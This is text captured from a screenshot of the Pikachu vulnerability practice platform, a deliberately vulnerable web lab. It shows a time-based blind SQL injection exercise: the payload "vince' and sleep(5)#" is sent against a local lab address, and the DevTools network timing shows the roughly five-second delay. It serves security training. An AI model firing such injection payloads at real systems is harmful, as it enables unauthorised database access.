 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
sqli > 基于时间的盲注
点一
what's your username?
vince' and sleep(5)# 查询
i don't care who you are!
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 500 ms
Name
sqli_blind_t.php?name=vince%27+and+sleep%285%29%23&submit=%E6%9F%A5%E8%AF%A2
bootstrap.min.css
font-awesome.min.css
fonts.googleapis.com.css
ace.min.css
ace-skins.min.css
ace-rtl.min.css
ace-extra.min.js
jquery-2.1.4.min.js
bootstrap.min.js
pikachu1.png
jquery-ui.custom.min.js
23 requests 33.9 kB transferred 1.3 MB resources Finish: 5.35 s DOMContentLoaded: 5.41 s Load: 5.41 s
× Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: http://192.168.200.8/vul/sqli/sqli_blind_t.php?name=vince%27+and+sleep%285%29%23&submit=%E6%9F%A5%E8%AF%A2
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8080
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Cache-Control: no-store, no-cache, must-revalidate
Connection: close
Content-Length: 33646
Content-Type: text/html;charset=utf-8
Date: Tue, 05 Sep 2023 12:57:11 GMT